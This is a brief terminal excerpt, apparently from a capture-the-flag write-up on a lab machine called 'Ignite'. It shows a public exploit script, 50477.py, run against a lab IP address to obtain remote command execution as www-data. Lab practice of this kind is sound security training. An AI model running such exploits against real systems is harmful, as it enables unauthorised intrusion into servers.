 ┌──(kali㉿kali)-[~/Desktop/ctfs/Ignite]
└─$ python3 50477.py -u http://10.10.165.206
[+]Connecting...
Enter Command $pwd
system/var/www/html
Enter Command $whoami
systemwww-data
Enter Command $